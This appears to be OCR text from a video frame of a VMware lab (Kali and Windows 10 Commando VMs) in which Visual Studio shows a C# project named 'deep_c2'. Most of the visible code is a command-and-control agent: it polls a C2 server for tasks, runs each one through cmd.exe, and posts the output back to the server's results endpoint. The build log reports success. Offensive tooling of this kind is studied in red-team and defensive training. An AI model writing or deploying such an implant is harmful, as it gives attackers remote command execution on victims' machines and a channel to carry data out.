 File Edit View VM Tabs Help
16:34
192.168.0.141
us
Windows 10 Commando - VMware Workstation
Kali
Windows 10 Commando
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search deep_c2
Sign in
Release x64 Start
GitHub Copilot
Data Sources
Program.cs
deep_c2 Agent ExecuteCommand(string command)
var response = client.GetAsync($"{C2_SERVER}/tasks?agent_id={AGENT_ID}").Result;
var tasks = response.Content.ReadAsAsync<dynamic>().Result.tasks;
Console.WriteLine("Tasks: " + tasks.Count);
foreach (var task in tasks)
{
Console.WriteLine(task.ToString());
string output = ExecuteCommand(task.ToString());
SendResult(output);
}
}
1 reference
static string ExecuteCommand(string command)
{
Process proc = new Process();
proc.StartInfo.FileName = "cmd.exe";
proc.StartInfo.Arguments = $"/c {command}";
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
return proc.StandardOutput.ReadToEnd();
}
1 reference
static void SendResult(string output)
{
var data = new { agent_id = AGENT_ID, output = output };
client.PostAsJsonAsync($"{C2_SERVER}/results", data).Wait();
}
100 % No issues found Ln: 51 Ch: 6 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'deep_c2' (1 of 1 project)
deep_c2
Properties
References
App.config
packages.config
C# Program.cs
Output
Show output from: Build
Build started at 4:34 PM...
1>------ Build started: Project: deep_c2, Configuration: Release x64 ------
1>  deep_c2 -> C:\Users\lsec\source\repos\deep_c2\deep_c2\bin\x64\Release\deep_c2.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 4:34 PM and took 04.375 seconds ==========
Error List Output
Build succeeded
1
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.